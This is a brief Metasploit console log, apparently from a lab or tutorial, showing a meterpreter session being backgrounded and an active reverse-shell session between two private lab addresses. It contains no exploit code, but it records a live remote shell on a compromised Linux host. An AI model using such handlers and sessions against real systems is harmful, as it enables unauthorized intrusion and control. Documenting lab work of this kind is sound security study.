 meterpreter >
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter python/linux boba_fett @ ubuntu 192.168.52.128:4444 -> 192.168.52.130:47713 (192.168.52.130)
msf6 exploit(multi/handler) >